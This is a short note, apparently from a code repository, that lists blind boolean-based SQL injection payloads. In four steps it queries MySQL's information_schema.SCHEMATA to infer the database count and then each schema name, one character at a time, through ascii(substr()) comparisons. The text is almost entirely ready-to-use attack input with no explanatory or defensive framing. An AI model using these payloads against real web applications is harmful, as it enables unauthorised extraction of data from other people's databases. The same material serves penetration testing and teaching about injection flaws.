 1. Get the (byte) length of the number of databases
length((select count(*) from information_schema.SCHEMATA))>100
.
.
.
length((select count(*) from information_schema.SCHEMATA))>1
2. Get the number of databases
ascii(substr(((select count(*) from information_schema.SCHEMATA)), 1, 1))>100
.
.
.
ascii(substr(((select count(*) from information_schema.SCHEMATA)), 1, 1))>53
3. Get the lengths of all names of databases
length((select SCHEMA_name from information_schema.SCHEMATA limit 0,1))>100
.
.
.
length((select SCHEMA_name from information_schema.SCHEMATA limit 3,1))>4
4. Get all names of databases
ascii(substr(((select SCHEMA_name from information_schema.SCHEMATA limit 0,1)), 1, 1))>100
.
.
.
ascii(substr(((select SCHEMA_name from information_schema.SCHEMATA limit 0,1)), 18, 1))>97